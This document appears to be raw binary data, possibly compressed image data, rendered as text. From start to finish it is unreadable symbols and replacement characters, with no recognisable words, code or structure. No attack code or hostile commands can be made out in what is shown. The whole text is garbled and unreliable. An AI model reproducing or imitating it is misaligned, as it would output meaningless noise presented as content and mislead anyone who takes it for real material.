�0&¶����p� @=P�$�% `YW~�(P�� �0�b(&PR�X�gf��n7w��)�Q	*_��V�	�BG'TЦpL��p`��� �6���P���$���HP7�T�Ptc���#al�OP�@~f���#v��hR� {8���Ruv%y7���*�A��q�!�X&?�? �+"���=p 	 ���8# �Ȓ��^��^���}�G	k��k�&�EQ_'��]FY��)b��I���apZ�PJ��*s��R>��w�z����+ӧ�=@��},����x,����py�W�t�p�}
�cL
�З�*G�[u
��h�CI�D�!֏��9�i��p-g1�S�'w��Ai0
P��cPf"
��h N�g @|!� ����w��)���i��^ ��� 0�tM�\y �l�Xu�_P7�E8T�D�HV#fn&����95�PvGk_�BDHJ�� ����2E@+@�%�7�.�+�`��ɑ�ɑ�i� ��^P���A 
c�R����X��|+ @�b9�y�@ P���XV�'��	pT�:)tJ���� �Ѓ��	,�h�	0=�dǥD5����"A�=�ei��I����i�P�Hz�"�gf 
A`Q��ZVJC�i�aV�(�_a���z@�x�)��)� sOPJӁw��p(y ���S�"E< '�e|�"�I�� ���G�I��) 
"�c`tU%e�:AEK�H|�@��z����f�d�(s�R)�  �B@��A2gFnfpȭr�?U �ŤD�|7� �0�a����DZ�=� �J}���" 0�/�f��B��K�yPZ�g��z� ��H����0�w��q�S�w o�FJo�PJC�/Jt�0�3]���R�s9}EZ�Dj�K}�H����
OT&۠��d
@K�e<���1��1ۮcj��jW"s�Ѓ_O��r�Ap���)0 �Q&�35 �O�S{�=�a��������\���� ����m�i�8fPz��"6b0����bڜ�z���b��))��,�hС�íȩǅ"9�+&�gI�g	 }���y=@�g������:y�0�Dd�;/��K�g�жB����p��1ۜV���)"Н/�	�O�Я���^	 
�P&�� =�	,��ث�g�食 �W����ګ��ypL�l8�Hh��e�_�Բ�t�A��P0�Ap�/���j��0���1uf���wJ#+�y��?�lu�I��hi�=y} ��}!	��˹�i�+�}�tL�[�gd[w"�) E�Q�	�7|��K��*����)��J)�A� $�Q��� 0���m��	����G$��t��y���ɡ�hyЭcp�{�c3si�HG b&c ,�3�:\èj�tL�EI�3���)  �A�h��<jp
f��e"jH@
@���= yܑ����gi�����w�0��ZT��[R��JU(r&)� ��sH��;�u\Ǹ����T	�OP��ڹ��H�y���ũ;�f0	IJ�g�}�I�  C@�T{`<�Uy0 c����f;�Q K8�la����Z�0]�t�ú��Ah��	�b�^y���)�~	D
`� ���}���s��+�ɑ,ɒ4��,I|Lc B\k;Y��K�Tf  �����l��l�6�io)���)Z8�4"�?FK�)U�l	�д)�P֧}�`�h	��g�l��������.��G�sd�e]��rL 8��p]�5lc�w�Ҕd�P0�D�Ily`� ҝ]��& ��ʻ�)9������5@�}ɟ����`��l�JP�T��M�b3ܮl-Ӫ=��\��XJ�<۶K�^��?���̭�� ��M}h���=0���Ν�=�y�P�Z����(7�� `S�@��q�ô���[�s}Z�L�\��4� y� ��Ч)c�S �_\�T͑Z��
��P� ��LiΕ�YI��u�=�5&?�uy���"@��l�����A �h�� ^�_*ȃ|�60?��C���4�8}}�?�C�	���� ��t��쉍��

��Ӏ3g�*J��
�["���z�3�� ^ӧ�	��  �^�(���6hЫ�p�{� ��*>��U[�qy� 	w�G ��	h	�Fn}B����sB�0���m�a&�7���X�
��^�`�����]� ��@y�  70e��h�8�qy������� � 0К���z��\	 '}��N	�{�JT�b��`=��sk������0��>�!_ǳb��I6P·/�R;�/Q5�� ���<��'���~�$`�h�P��� �r��Y9��Γ�K�5�P��S9#��r��* ��^����_��2Mb�>��_y��'U � ����	�����
�(�40	 �NK�_�% 
�5
w2
J?Z�&O�K�"�O���%�6˵�����,
� ��0�Mb�|����c��&��8�I�>^Ԗ�ɹ}/ ��0�_����I���M�u"ɥ*�S�{(�i��\�r}��M�?�#�O�_��͢h 
�We�s��%` ����۱�]��� 	_`  B��ye#APy(5����#�Pq #R��QD� �I JD"0�"L�l`FH@e�Mr��ӧNA���@��)�2
��a�~��>�J�~$ l�׵ǅ_XK�? 0�`���/_`|AR"�A�	l$�5���F�0�0���0���LL�"eI�\Ό�� Ο;{��T��)G�0X�S�Q�ʦ�OA��\����!���$�@C@[5��ER���G��p@��!jT������H1F�� )�,�~�f����,=:�O��E��F�Q�Ha�������m㺺���h�ᴂa�3 �k��:�� ����~R�*�� �lR������>2!�M����H
C�>��#y��4�" ��@%����A�j1�����z�ႳH`.��Э�:�k�JÌM�Ρ6��*�6 !�� *�>� ����ъ)%���|���$��I���d�>F�c!,CE���0UCJ�̬�hku0`����pC�j�����u����tQ�V0u���.�ң��\��$����Ҙ$�(R�˗��0�D���@H�T�`	�@�]c��V[�4@��6���
����3��J�� �:�����C1sR$(���l��tI�T*���*�a@pW��"ZXfb�!�x��za��^t�U�� �����0M�6��y-����������j ���(C��d�Z��RA��+�'���R(�ځk�:NJ���`X�b6$Y��~�C��=NV\�W �խ�<.s��뭵~��Qו｣&�>b�!$�� 9���#0��1� r���*8Ά_�Y~%\f��袍����ٲ����r+j�3o�s�K�:�ΧƜ{���'�mg{�D?߹m' ��n���r@~	l}/:0�dQOg��U��Ž�M.���
�67�5��njL���56�Eb�S�2�L$�AGd����w��N �n��J���!OW\S��Vw� g`ș��F9�ya+� Ҿ4�3=�k�Y t��`l��
��B��/�cGң�ݑLn=�iL�*@"�����ǂ�80g�
���D/�h�W��Ư��9H(�v÷�m-`�k��h<�� 	$�������eݺe�Jx ���
"A­9��h��rV�y!�G�d18�M�-���� �u�_jr�)�9��
N	�0�+�[J�� �f�2+Y9���g��	�G��[���X���^ؔV4�i_B��z��)qCBH! fe�7B4~md(�X����,�ÓҭI91	�D O̠L�� �v����,k�Y4?`�8��ъv!�k_HD�MS�B�v�����dȣ��H�oKg�����$%B��<�2~�ԬFL ��(�/�ʙEU(��9��� ��%?;HH�z�|J������Q�<T DP�����*��PV:y�@��l�a��4����Z��3����%M�����
��2��5(k:5�� "�!��t��nP��JTV"v�,3��6��Ҋ{��fҔ;S/��ړ\�Z���M�����gP��}n�mo�[���*��~Zڤ��U��AZ9���N��lL�r� W}~�n}��4m��� ����
�5Tcg�Uu�͇ ��Jl�_�΀L��<L�5Q��=bt�ZIV��Ma��£	��r��.�aV�7�#���}FB ܑ�2�50ZS<S�l���<wIS�V�;*�d%��5M�{eKP��^o��ima�y��� �^�	{X����%S�����~H��LfC�^l�W&�/�In�F3@Pk[�"۔��#��+�
&��ݨe�W6k��i��q�f��$�ENS����UX+�A�.� ���4I,��-�<�կtZ��b�r֢ys���ha�f��Mn_�iG���<��5��F��xX:�O2A�'�\mȆF[b��>V�s����Y��/�ӭU���e�;�EM�^y�Sb���%,�`u��2���Ҏ�|(����)k���Fb���̽@L��\�l��`��t��quo�-�wO��������=��s@<�SH�QpN�a�yI��-Ѓ�(\@�FzL[�e'^��񺡮L��h(��g�����p��H��r�����}(��|��� �-��`vW+Z��px��Τt��+?�{ˑd�O�h,���D� �����<�S�n�#�| pK�M�;'M& u��{V��i��E��6Iy�sM�G���-��/���^~��� ���_��9<���Up��Q	�Ӌ:�#4��)�6�*:��;���G���9�0e{=v�2Xy�9èݓ'������5�R�Z��������;�<j��$�=k�����I=��>O���k!3�)�����������;�s���.�3��ɛ6�Â+�  ;:J�8�F��5l��8#�,�/��!(�믣�6!��3��Q�uS���B�y*�j.����B��������rA,��A�@�� ����>��
���A�82������)��=eB���+K1��YaC�($2��js/���+0��8�FaPl���a20E�CӁ0�	�)q�A�24l�d�7e�=�SĊc.q���s6�a09GSR!��3Ll,��D飼�8.�p���Q$w<�����o=�H����x�2q��NG������ 	a.�T1��
G0��G��(�r�N�����1�2�4	!¯�$��I	+�;mLĢB 0������J�����уJ�/�2BZ1�!p���"~"���J�ʨ<�F�����.�ə?�
���?����S��H��z;L$�7��DI���!X���JǴ ȜJ��ʳ�J$
Dy�:�q4ɨ�L���A+{�T��z�J�r!̉V+(�I1���,(s5�$�rJ��D�94���1�J�������ʔl�30���
qlL��崀�LI����������-C��&����hO!��:�X��B"����/~`�!�L`���N�,K�T/�N�
ГJ�����N��yD"a|��Dc��0����K�tOڄ���O�ܯ� �����/�<N� �б��t@[�EX�=	%P�LΘ����~F�\+��Ḇ�)
H�7��tr�˸���R����;mDL
�Ձ��J�Q�6�Q� �Q��N�,-�ΰ�L�N-RɄJ��7$ �<-L-r��ǎ
 ���a-	.m��$	<#��1�#*}�5���HuX�P���R��	u�_ �_����Ȕ�7uL�$���CXP ���x��R�~h-��R,Ȍ�����j�T��2��XpP5� @US��8u��B/`�RL�T�SZ�ʊ4 PE��;��ʠ�������(	�
V��q""oSME ��ZS�5����� ���u�N�,-b��}}�8�S�U��J�l�0@�|�Qy-��
��Tp��x�G�2!����(x)��'�C��H�Jn�X��Vn� ��VS]N��$XE��N}ڐ�U5Iy�+p���Uy�׹rJ$y�M��Y���8Q��9(�x�2+�;UL+v�؇=U�}Z��ڲ���B�C��Q@\8P�5�!D�����U����q�bž�Á�}��[���K�� 3 ���}Ȼ�/8� PȔ؊=\�}Z���UU���U5\�%ձ8N�&���8�aB�g[[$M0������԰������51۾%�-=�<K�L�ߥ R8\��ZခU��Ym�n%�W9���"@�5�Ir���8�)F@��t:HgŪ��O�S����2�A��])Ix<N�u�`��Z �5ޱ����a8aZ5�DbXa&X�Y�"�6�Pݰ2Vy��d�b5����A�s������Y�Uj�׫�pC��=U߅���ߨ�Z�N�EW�H�1c��ap5ɌK��d�,�{dY~���ʜx�;Ҍ'�"]g�&�<?�ɑ��Dɍ�9��q/ �J�Z��^�]n�0�] �ڬ4�Ё���=\O�_��W�V@�y��X�A�8���@��F��ב�+��x��ӋN��}r�N��%W�]�"�+��PU��5 c��a��C�4 �$�e�6��n�]5:�����R
��EX{�b�AC��i��"	�lO�:
�'9˩�󾲭f^��
B�9T��u��P���Z8�c�]��抦 ��e�E�����31 /�X(�8��f��ҝ ��c�0s���M��C���B�� G`�.�8��ڏ�f���1e��6�U�n鮖jn��3IiY�d��~�V&�ć?^���ZLD�E��	�8��䋲�}C@�3�g준&��:hƮ%�l�^�95�x=\�n�FX��V%h��鋮�%��K���8�& ��%X��g#$�vF��i����."%��&n`��m�F�%`�.1 x��n��'PSU�"�n�N�'X�u^�K����ِҎn `3aZQ�=�~ޏ�,�c~�������^� ���:������^% ��n �M��&p�f^��~Ν���# ���f����~�5����n��_f�@z�~���DRx��oR��AP�q�qo��V���q �O�\p7���V#wE��� �@�8$.] ��-X��.�r.��[Xr1s�.�1?s�4or�>n�s4s1υ��\@�#��f q<'qjp;Ws��pV���ŏ܁�c6�6�"�s?7rh�0�s��HG�2�tN�tO���nt��O/uN���.r[�3G�pp[�fs�Vr?���.�߹c~�C�rG�tLg�Q/�N/�H��\`vgovh��HtQ��\�u�vj�vj��n�tTv7j�s$�;R�E�t@�8�3��Pq*W8(���`Ou?�fGwP��yP�nWi��M�� ��:���pkt�9Gw7�V?r%�s��q?��~o#G���H����/#�^yw�	g���vP�~o�??v7whw?�n��t��tj�툷tE(z;/��O�0�����ru�v;ox���m����(h���os��v��xM��:�t��s�o{�7m��t9�����\�xu�K�y�{7PsGw$�q����g�B���1�xoL�#����/|���K��[��ͷt�w{���Kt�&{��A��cG�U��U�{�On����.��v�ئ ��5����=(](�|�0�ʿt��}��t��Mg~ί~�~@��~��~�_z�q�G�[�q������Kw���Hy�Ԋ����'��b�2�!Hu����Ba� B�2��+!Ĉ�`XP"
7m5|�q��OO�):8p!~*/� 1C��/,X����+W!��'P�����-�/���4WR��b�z�����r�z�S׮�F��k�A%^��o\�4H�P�ʷp��	A��A�� zt�6��rd�V�T�o5�492��kn�X��o�-{��UJ�]pI�.	0hּ��
� A& ⰿ��ZFq�xㅏ1�j���∞��F}۠���J�1���P ���B
q_  � ޷p��\0�7n����-���(r�"I��0�矃(@�IS! !�f����Me����v-�`j��@?ty����mX�v_P� Ux�~ r��x>h���� �9Y"�h]u�m#�(𨝂�}�� 3����K��\{!�����&~;""q��N���� ��B���ȟ#uV��-zN"��'�gѰiKu�@^�Pd$r�4@ه�������@��*��6����*ů�ί�B�]C�}�,��"�,����R
+l����֘���z͐N�٠ꓪ�����J�jg�T��������훯������`��º�-�(��¤C������	>�c[�����*-I�N�D<'���r��.+k�5CK�'�z�_��$����%�Nuɘ,��|hҠ��4�fO�	���@!2���@�@H��T�f�Y3z �~���N�ɳW��-�-��.z�`˳+��Dם�������K�0]1?�v�O?�\!��<]�?7d2�<�'<G��v�ׯ�z�ꪫ.����i�?�O�O<����Q�kV����J3�[�A�:��_՛c�(�߽��a�2�8z�ޯ�+��`K��6x���'f�*`������G�W~�2���
Ì��������'��1�ui Q�lţnV���ҧ
\  ��é���~MS	2��<�iA�B@Ǫf5t02V��B��@�n*۰���%2�豅.�ǐD �8It���E "#�=��!|��!���A�My@L��m0���� �NhA��e��@P��@; �gQ�<dg��Elbe��C�(R�_@�"�D�1`q�j��b$ ~��/�#���f���
3���� �;���]�3k@!	�d�l�)�8�=, �f��~4�Tm�Q�L�M�2�(L,u��:��K�eg���K���@V|9���d��#�Qd�����id� V�&B�PX��(�B��
�s!OPPl���Bڄ��t�!� J)�x��@����JXH�P����k�iO�p� 8�;�I�/|�=|B�'1��(P#C��D�pb�&B�:� L�
��)k�V$���0�0 Q����:./�xQ{�# ��o�A
J��D�M��`�5z��b���B��
���p�ѓ�����Q��%ybڬ�0��hj�䰡N����d��A��	`�HP+��ꀸ�5�yU�T�"}� =@BЀ���H,Kz��4����+^�:\3����<��K"��x	K�D?��j�8ekZM�p��7�M������tP��ʵ=T�k^�KW� $�;8��,j�cE�}��ý,�f������le��+�1����d���T�`�N�,�!�FF����%3��Nn��,e,D��U�2����@�ˁ�2��,f�9�f632ȡ����F"ҁ���FuF2����<?��I�ß�*�Ѐ�24���.G�ˎ��@�2SZ�@�!5j�8  !�  � ,    � �  � �	H�����U�ƥ�Ç��H�"�vX,j���Em#B�I��ɓ(G��2U*B� �(H�f��B����.8
*�b;M��l�豢ǧLO������WEN�5�W�#Z�)v�ذ��\;�AΆN~�aCD]	l��+�P�D�jW�ߪ=M�jL̸P� M�(ě�Z�4h��s5l�H0E�}l@�!A��"\�����۵?���ŕ<�i��TP�	z3�Xn����&�,}ϏX����E�b���	�y�
�'�f��+PN}Ao�,j/w-Bw� ���f[�\�OK
ז!!��r�1G!s� ��_E	V�O��2�,��?�,e�	Y��!P��M�^���9tЇ����r����l &��2餀LB9��.�`�pW�Ͻ�\1zHס�A)�CR���?Ө�T���"g2ֈ� ����P%�Q(�pj��F�k (��Q�& ���!�e� ��)�:�I1Bm8ݘ'��O">�OvU���9�5�f��8� 4p�{y6PC1���Ic�����.���A��e�N��6�;�!�n�ٖ��c�:�?U��������R��{�� �A��@��f���I},gE1
 ��&L��6�䵒Fzm�L\A
h�����~��t�h�f�$�	U<�]�M�����+�@K�+���k?<`�Gm�X��.!�aC����-���f�m*�OX�@q�Hi��L�\���&W��L��Q�{<C�����L�������Н�E?ܷt ��L)$<q�X-�hom���7����5�������n���;����2E(s3�UX'�I�s�w�����~+�>����g�	� ����`F]�Q�1ֶy~��� $�`���L�>{�Eٝ�G8��ǺOP��.����)�5 ���2�k^�v��Q�W/�Q?��L�����f ��<�g9����ʧ��5�aAXf��ů��ˡ	�P���pC��?���!�03��1<q�#ʨ9B �(`�m�
��c#��l�2�Stчf)�Q&�\�,��c��Gq,0�>�q~~��~ȶ��D��P��*��	�C��2B�n��_P��EA� ��"��G��Q�`�`@
^������C�4�:��R?K  \ҏ	��V���ɺZA����_�@O*S��2��=d ����@�` h��B	���*ps��̰��l�<�+e�T!�5�@�4_nN���L'N���)̂�/*H�Δ�=(�U�P��$a���_�v6,:O�L���l@_��fJ[M��ȋ2c�Rv �ֳ�:}.�Ys��Ӡ�@ �P�I9��Z��
(Da�!�v�+ ܿ�y�@f��$��
�/~������`�J��@����j�la͇5��E �0D=65L��
p�:��������%�@�'b]U��cU��э�AA�
6�+�t�
�U6@ �p��GF����2���j���.d���g ���4�����#n�����!�c	 1L� ���0�Yi*c��(��ġq p({�(Q�с�u�%�H70��v�)hX)m����p,����w�ګ.p��N��T]ϗS��	N�vM�]A�(&/��$$At�4��WAsL���;���U)(A	�����ֵc����b�_�,0
@ܵ����0�ԑ\���0���@���Y���K�Ȧ#��pN1�EI<Tz�4��eTT�,9VУ��`E��
�[�DF��ԠL�d^�<�@1��iٷ!���&���&��@ש	�đ��w� �8��TL}�p��@��{���e$ԠP��R�$t@�ɪL�xuE>�-8y (�tZ-�KϬ85P�˖��1��B(Uh%������Z�����R7�.�� {�(R�BnO��
Ձd#��`�}�����
�%��Pl��V�m��8�]��+�6�S�,#uT2ֻ�lw�c�j.@!�V���/�@@�U��p���m ��!k�'� @h
�d��2�v������ �@zp 8��T �������ح���O?��AK�am��AH�M�z;��D�C~6a6�҄ ��!���a��4��k@��bY<�~�� H@@{���Y��!�Q���W�+r���Q�3�e�jvWK��)O�zG^x�C5�^hĮ�ʀ������)�< ��@�tܵa-��z�ׇs2��`  t�g<N"	� ��X�'�Cnx�f�5��X#Vb;t ��jN`Շ>@t�v PI�2}����P��}z���S��@�=p8xl�Um8�I%�q���/��H   �=P|2 <�M+P0��weC0� c���9Q�]$��Vx�&*�
aP}�'^��zІ�!~}�T�GH��B@#�C PFy��2RBN$ k' ��� P��0e�p��zp/@�i��#x|>�3� K�$3P�|���x�P}>@}��5y9�P�0憦� M>�� ��<��� @dP�7�Jhl��W��	W0  ��ڨ�=�ǳ`:���r����7S >�nbh�$�a:'+����g�g�9�PML�b��h�a�u`�~Аڨvj�� ���	����$�^  $P��(0 �<#S,��֖��$(4P�kcY��G����jXQ�Q[�А^}6yРT;x�y�"�'�È�A=� �X�`��pl��	�� �k�^���� 
�#�,+�Wy�@)@�@ oT>3)�@gxĄ6��������k�0u�P�X����!���1y05 N��R�qON5�v�`@b) �Аi�v=`�����B�z<P�y��'� ��3%@ ��0ɗ�4)�h�I�9Yo����g���؆�5^�ـ	�_�E���d!`�7�U8
PP�Xi�x[	�8�vk� =��y��=�= 0n2��'cp/) QҎ�I A �9��V�H��F}�x .�IǏ{�E9gŠ�3�/{�J&	�xdòq��i�j��� ��v^`��q 0y ��n��J
`,�cL���RJ�LP8��؁��`���g��VyP���e��靠�u��I�#�}
#�~78��Y�@��y������v�eV`c@	6�I�: �U�%mFbȉ 
��]��X�U��ٗ�PE�x��*��2gȀ�}����8 �Er��J��,  {��@Y��S9	�(��7��F`ZA��`����91k�9����# ����0y�q�I�F�UQ�PQP���]1��0p��T�cА��	S�8�,��jǧ�	�����z�c�f�,�2=)I�!���0�X�נ�*��:��&�#Po7�*9pt��U%t`
p�W�����u�ud��h�KY=АB������4��J��i�0���m  Pc�,ɒI�:�Z�@F#y 	 ������ "�{ٜ�W0X ;�Q> �*�2`}����`<6`M��+�i�kǴ�B���iG=@���)��P��cP�{�WX���0����c�i� `�ݚ�VP���L��*K	�t�����b�8`�W!x�� `�qW�a+5��ȍk����	�h'����H�8�U�d�/�U+z�w��E��B�Z�A���K h���5Y
~�[y0�E�Bv�� o��-�[�,w� � �pg)��8������퉍R	��ˑ=��P�W�`�5n�[JǓ~��5�u�싺*���Y*M9�T{Î���R0?'k�kf��,|2�Бڴ��iW�f���vJH�c����qW{��	d��Xa.�+��	�S�܊��{�fl�j����z M�Ёf��PY�����%�]�
��<����3�	��kWz�ڧ0���֋�cy�T����>F	@&W�� ��~�'1�a������*���{���ө|�2p�+���`�˹	�Ǻ�c\�0�K������7�v4��lG��L�[ē�W�h��Z�ԃ�����s����ƨ��P��*�T�*z�Un�*����}t�"���ÏJ�#3�����vH����z0��Ui�J��	 ��`���[\���5 0����w��{Ψf쩸���Pp �F`Ҙ*���#�6P��K	u��q+�,p�G|�����3� ��zE��%`�:f0[��0�Wf��I�|f|ʩlΩ[�Y�z�}E���xR��&]�4���� 𛁼��;�lw,p�7���` ��WI��2��x��<3��p%W5Bc@I"���!��d=���Է�yK�z��\��+�b� }��pד�+�1���J��9�\9���
���`^����T��H(~�ǾЬu9�W�R���) 
5]���
ګ]��L}o��7L��p��<<	`� ��+3e:r��j�bY00�@�.`w�:и����% 
��~��|�W&4{B�8f�$|!����$��(���ZJ}��ި� ��,^�l�]�<
�Edσ#��d�� �i�Ľ�P� � ���ڸ�P��A���9}/�zu��6����ꠞ���|�x�j/����P�=�hP ]L�ԣ�s�I��%����
�  �IS���0�_�L�#6 �N����x��(|RS�Ӡȹ�q��㭆:������.��?�];����4�k�:r�|�K� �M��`� G8�4����߰�_Py����>�*#^��R� �b�!K ��A���N�8p
p�����7�:xy�C����"�8������וH ��
��I�� ����_�ٞz1
nA�7���eR#���i�fm��Yo> �~�$?��P���	`����se?�n}" ���U,��;�n C0{�ml�mBy�60�v�'�v8�r����,�g˾)ߜ�^����#�ª��.���8����wH|qY���I8�jǴNS��) _0���u��̮�J��y@	\6�{(�)�<��s���sj��M�*	"O�Z��%O���)��7�_�����h�w0�����k������?{B�����3�v�'*W�I)�S�Bdk��6�Է�o�o�'��ڔ��5A�� @��L�k�k?_��w50P��=���p��? ���������m��d�j�1B�A�*|@C���ÆN\ 1"�P��� ��B4ٯA?�(�\i��$ ��G��4j� �A�:Ɛ/H;t��c_c6�S�b%�Y'���`��)��� �fML	`e���} <EѮD�b��Q�FPyF����a�$'(P��I̙5/��"���!: `��g���dL_f�R*�Ѐ�)L(E��	�T*�R��eM$N�`Bb�NĻ�s�5ృ�< F�Fl2���*�hP:�"1���ϖC��>$KǀY1@��R ��J������FR��>���6" 
�BH喃�9��C(:�A��*�@X7��S`�Y����Vx��0Ì=4�A��3��>k�$��)?4A��@�(8���R�%Қb��b#U��C <t�M����
�����:(��]��F=�l1<�0�/�!�L��2*3@3 "�ϲ�I�@���4�/:ؔ�#�̒��PՆ�޺0�3�@����嚋:9I9�= X���PU4PO^��1Jh���ˌ�!7C���4�́�����65�NͰ���8�Ҡ����X-n� ~.�PqW�z.V�M���"{I��̯&:��?���hiOQ����Q�x2��&��	A��St��R`;3�0�70mXՆ�
rŉ�p�����SW`E��6�&�ڽ��p~��'f��1̬
 /��3"���I�8�/��.� INۮ��u[n�el��n���� 'x�ּ.�KNE��i������8�����A0�@�3����J`�C
��O��&&'n��U\�`+Ź�)�0k X�#6��ݡ���(�J� 8q�H@�#�$m���bOx��=�g@��}������U�Є uݒ]7�{���Ȅۉs�o'��M	 �3P�M^w�K�d�C�P��GD3C�ZgB�9���GFJP���K!�mp���@$� 
g	 �b�ѯ ��B�4�L�A� /@��>�
�:�<����Z����$J�����u�	a�k_�`�^�-���b�a9���C6��B��� �4�-.��ԥG������AԵ��
�'�BܐԽ*�L��2@ZH�3~�,�!�j�+��eo<� ��)�������5ϰ�]��_	K&*c�*�F� �H����$�/F�R�5��)�q��s��0q�$�d����	�Rqc�)N^Vpk��0c)�����, 6S)@��<#G�;6.Np܈)���ӕӎ3 boN��ψ^�G��t��2�DO��(����Qs]��� ��7jaa �)4�o/o)�b���d�ЉN�:���(뫠	1�ˍ���D��|(%$������D�����4A'e�?�	��@NkB������R�4?�S�AI�\����䵩+�磔�_�Ӥ�3������v�Z�<�B���8e��Ni�V 2��eD�p(� Ү�]��'�$d�T����y�yc�f���0���ۋ	�G�@����)O�Z�zZ�G'�R����։�R_��ZY��d��Ta;��T�n�݄��[(t��@ËED�� ��D��)q�{Y����j����jZ��*��]|v�D�b �Z�y�p�ۢX@ �(V-ѭc����EV���j�������׊�Ӫ'��
���D%vwkO�8cT�E�%]�l-Â��F�d���;49��L�!��S���&,��3�du(~ؠ����8��������� ��� ��0� z�M��O5z��R.�>�������2C�Ǐo�.2:	w���T�x�f7�9�Aa�#JJ�/���}�oͨދ���*Z�&�=_y����\��L�=��ulCwO!��̟R[�(2[L�S�����hQ�ҡkҥ�,�e�D�ӓǑ���fyK ޢ��n�׫��;����ƥg��ݸj-�ݵ�2�X���C0�`�u$�Ү�.����38(X��ƙ��)��-d+}= �1��e�����2�J2zEd��;����U���dRJ�Ė�R��n��>L ��Mf!�0��ru(�u;�Ɋ��SD 8�Z�PV�Qn$��y��3y�Z���̶�	<�	-�ݮ���v-U��+�³h�nd��o]5 y;7nZyz5��<�,f(O���cGU���1νX�y�`��6)������+���o&�;�oUB>l���l�J`���:Z��k`~�4� �=0��x�v4P�cG���g�7Cs�v�	���G�.��>�Koŏ6����L����L�J|@�w��eo�&�)�� t��k�ճ;�x��Ì�ȸ��*@_���ʩ��! $��k�C$;�	��X���3	�Z�*���Lz�N >s�>�@�;@���  l>`��z�G(G�,�$�t>�(.�!����j����X)�N��A2�/2��R
��/�ٺ� �&��>@��<B<�A=Bp�;�!aC��ɲ�>�C�[D�j�BJ�b:�D 	 �����1��3��Pl)Tz��-�5�����C�A`�<��!L1�%A45��)!B[�A�7��a�.����(&ɳ0�J0 &���#��3�*���jC7L�8T=��<B
��t� ZdG[�E��*&X�!��,C�wtGEl>3��+� :�u)�N���` � `�PE����A<����Q����2���"@���dGZ�E�$IE�; �!���E[l�<$@'T��JI�;���"a�KA�J`��%_z�N�H�F�pH��)��)0�_�H��dGu� �dG��E
�I T�\ GĚ`�<lǑB�B~4�/0�� �I@��f�ȷ"��D�n�l,�2�=�Q��)����8,��Hud�a�����Y��Zl�s�S|���ˑ�E���9�/ :��:T5�y$�{N�2�&��f:���:�&��Vd���L�L��E
��ZK��������L����G��L��o�/�B��D��dJ&����[?�A�p*���C/��Ip�����d��dΰ�2�-cKw�OUK��CՓ>����b�(�O >��߲M��P�����#�=ù L0�Mଉ��^�H�LG���a��a0Я�-���?P��J�$I!�A�\_����o
����y9�yX:��!�+�!���������B�K���D��H"%P������O�G��/},�Y$�����LP�lH?����{r��)��!m�ߺR3��G=�X�*%��u��8���ˉ��XT�=e��S8�ʰ�	 (� ��]NR�O�$I�������Bm���*9���P�=+MJ�'{���Q��������dK\}Sp��Y�G�X8�L�T�pe���V�7�G�/�+R�*0�)�!~��q����RH5��a���\�J�ª%��:E�������uUU=��v<����t�U
���lGHVp�(C`B���`�i)�'-6T�؈ȸf�Ҷ�W�D	�~u (��/�X�-�\�� ��o��5XW8���;4-Uu���\��Zwu̸&��d�1���V`�>*]3�X@8�P,5��C���0�H�9����:e� 3���ڬ�Z�l��C�D�XU�5�ڬ-�8D:\��i[Z����E@�4C(�ـ}�*��p#�CXA4E+n3���ԭ��X0" D[�]ެU���H��O 4�7���%��@��e������`��D8��Q�]��1�g��2��0\�)��(ȡS��! ��Z��Y$�H���[��8���	�a����L�V��/���98�bԽm/j&�ɪ�#ây��}����(��%�`����Z��؈--�E��^����
V(��Y ��L����
-��e�������)�Z��&�=�������Z�����W�W ��#V�7]˝"��9>�d =]�A&`pe �e������K� .�Aߝ��q�,ݪ���Ȋ�)(+��QcB�	�E�h!�!�@/�ʭ�=��\�_�i�"�Up��Y��U��Ё��	�i�>���ۥ㭋�R���%;(S*ڤ	VE~��  XH���1V �p�U\~S��A �0��Ւ�X�tW�W&0��G�8�!�(8͞�L4Q���@<&���� �����#���U-K�A���u`Sf=��˺_������Ӎ5PR�Z~8
��@�E������K.9wp�rەsc!R���0�����B�/hI��NCX� �MqMP��q ����gF�!׳~�pV%��Y�u��`�F`(c}9]k��(��&�o+ �l @ $��L�:�F��l��l��APY�Aul X��^%0�5PՖ���� �5(��a�'��� &�'
m � ��+c�qۈ�.���m��" n�~Fn��n��tI �n�m%P�� ��'` ~��& �n ๗KH�aT.�R��J���o���&���AP��p�n%@�� c�D i&*#XY ��'�����p�n�N<��t o*(q<X�^��Hyf�wX�m�?8p���S�q��� �>p<x��#7r$O�%Wr#?Ϯ�^�r+��*���.���ք$��ήT)�Ϩo���ٱ�����$s�&�7��^�.�%G�=?r'��U�l
� �>:?tD�sО�t�r=��N�i��'��I�s?�Ϯ�{4��S�j�����A��P�s?Gr(?�sU���>�Pxs�u\u1��&h�^U��a_�bGrY��0���.�0�t�.ou8��&�2�'cI��(h�D�t9����$�!�s?��oP�@�v_�lCOwh���j�l<�iXw�F�-�~7r/O�#_����tpu$�w����(�u��o"���)�@ rvH��v$��φ�Hv<��0r�?�r �p{O�swv(_���%O����� ���nx�n�mFHz#w����FP@��d��v@��J؈ �-����gw��;w�&Ot:��M�w0t$?x$�=_�eH�t`%g�>�U�r<�{i/��1��Mo��,������A;og��v#zF���lg�P�r+��]����8��ǃK��{O������|.�l�V�<����&H��������Kk  �y���@?�-@�D(�D@����-�oHr�7�BW�Y/�{<�n�_�S�rH_��{��t���{@. ��bh����xq���
*�"��������E�-*<(�N����,���Ô)�|�g�Ä=��Cc� `���4<�A�? Xpd�'M.Ch���%S�r��1��S\�ny����O�(�ך7I���@]~3.� ��( ~ `A ���lK�|{�Ɔ#
\��$M%Mv���b��='�xV`�i�=yK�fN���ї�;�H�.��"H��/�,�d����J$d0yb/%T�������ҩP�\%x�W�/_��B��O�H��w
H��/Q�y+m*��h�(�q�1�ց�<4HAmt##T �N3Q��M3�C?(��E!&ZȄ�Eq��q����5/$�ZG+�%�ly������Rt�Vx x�U�������P�$EI���5x�BSF�eA�X�O���xH�$�*�  ���5�^3���Qt���`Z	����Ux�YBy�C��A��/T�墊�	�WF:�Aίh7����
�BE�Q����SQN']��6��F�ץ?�4�(���Szք�Ki�DY�S�D���CO+��Tp�)Ֆ�h���c^8�P���^w��mTI�A�b�n���L*u����*��KE"~�/���衋>�(���Ԉl�����3��w
6d�m�qГ%vR�)�P��i��X��.��2��۱����FJ*/�ǽ2�Hs�U��?M9؛3�2!�A	8� ��"|�Ͻ���*A�+���7c;v�)!���.��5���h/�	�ȶ:��S]�T�O���,T�0�u�1M�����C�"9旃'Ei���9���R//��)QqC)U�h��� O�u����
NNp�u���RQ	�+Z�J#y�5�*�o�)\��oJ!�M/spW(tya3�R��I�O,]O?�8M�����1-ˮ�v��(������#0� �J�@7��c���<�5�x��zH��
